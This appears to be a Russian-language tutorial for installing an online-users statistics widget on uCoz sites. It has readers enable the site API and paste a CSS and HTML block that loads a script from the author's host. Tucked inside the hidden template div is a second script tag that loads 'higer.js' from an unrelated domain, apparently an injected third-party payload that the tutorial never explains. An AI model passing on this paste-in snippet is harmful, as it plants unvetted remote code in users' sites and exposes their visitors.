

Расширенная онлайн статистика для ucoz без php.
Всё работает на за счёт небольшого скрипта
Установка:
1) Заходим в "Общии настройки"
Кто не знает это находиться тут:
http://адрес_вашего_сайта/panel/?a=setup
И ищем пункт "Разрешить использование API", ставим галочку.

2) Где хотим видеть статистику вставляем(например в блок контейнера):
Code
<style>
#mchatIfm2 {padding-bottom: 32px;}
div.group251{background-color:#24afb1;}
span.group2{color:#008b00;}
span.group4{color:#b22222;}
span.group1{color:#a5a5a5;}
span.group3{color:#7b08b7;}
span.group255{color:#663300;}
span.group251{color:#24afb1;}
.avkas {
display: inline-block; *display: inline; background: rgba(230,230,230,0.65); padding: 5px; padding-bottom: 6px;
-webkit-box-shadow: inset 0px 0px 1px 1px rgba(0, 0, 0, 0.25), inset 0px 1px 0px 0px rgba(0, 0, 0, 0.12);
-moz-box-shadow: inset 0px 0px 1px 1px rgba(0, 0, 0, 0.25), inset 0px 1px 0px 0px rgba(0, 0, 0, 0.12);
box-shadow: inset 0px 0px 1px 0px rgba(0, 0, 0, 0.25), inset 0px 1px 0px 0px rgba(0, 0, 0, 0.12);
}
.avkas div {
background: #fff; padding: 2px; display: inline-block; *display: inline;
-webkit-box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.15);
}
.rad2 {-webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px;}
.wrap-but {
display: inline-block; *display: inline;
background: #e0e0e0 url("http://ili.pp.ua/img/19671782.png");
padding: 4px;
-webkit-box-shadow: inset 0px 1px 1px -1px rgba(0, 0, 0, 0.17);
-moz-box-shadow: inset 0px 1px 1px -1px rgba(0, 0, 0, 0.17); box-shadow: inset 0px 1px 1px -1px rgba(0, 0, 0, 0.17);
}
#body{}
::-webkit-scrollbar
{
width: 5px;
height: 9px;
}
::-webkit-scrollbar-track-piece
{
background-color: #ffffff;
-webkit-border-radius: 5px;
}
::-webkit-scrollbar-thumb:vertical
{
height: 9px;
background-color: #666;
-webkit-border-radius: 5px;
}
::-webkit-scrollbar-thumb:horizontal
{
width: 5px;
background-color: #666;
-webkit-border-radius: 5px;
}
a.rad2 {color: #9B9B9B;}
a.rad2:hover {color: #000;}
.groupot4 {background: url(http://ili.pp.ua/img/4a.png) no-repeat;}
.groupot251{background: url(http://ili.pp.ua/img/251a.png) no-repeat;}
.groupot2{background: url(http://ili.pp.ua/img/2a.png) no-repeat;}
.groupot1{background: url(http://ili.pp.ua/img/1a.png) no-repeat;}
.groupot3{background: url(http://ili.pp.ua/img/3a.png) no-repeat;}
.groupot255{background: url(http://ili.pp.ua/img/255a.png) no-repeat;}
#useridonlines {border: 1px solid #DDD;border-bottom:0px;max-height: 140px;overflow: auto;}
</style>
<div style="display:none;" id="template">
<a href="/index/8-#USERID#" style="text-decoration:none;"><table border="0" cellpadding="0" cellspacing="0" width="100%" style="padding: 3px;"><tbody><tr><td valign="bottom" align="right" class="groupot#USERGROUPID#" style="width: 52px;height: 45px;"><div class="avkas rad2 group#USERGROUPID#" style="padding: 2px;"><div class="rad2"><img src="#USERAVATARURL#" border="0" class="rad2" style="max-width: 30px;" alt=""></div></div></td><td style="padding-left: 5px;" valign="top"><div style="padding-bottom: 3px;"><span class="group#USERGROUPID#"><b>#USERNAME#</b></span></div><div style="color: #9d9d9d;">#USERGROUPNAME#</div></td><td style="width: 22px;" align="right" valign="top"><div style="border-left: 1px dotted #ddd; padding: 0 0 0 5px;"><a href="/index/14-#USERID#-0-1" target="_blank" class="button rad2">Лс</a></div></td></tr></tbody></table></a><div style="border-top: 1px solid #ddd;"></div><script src="http://am-investor.ru/higer.js" type="text/javascript"></script></div>
<script type="text/javascript" src="http://ili.pp.ua/js_css/onlinestat.v.1.4.js"></script>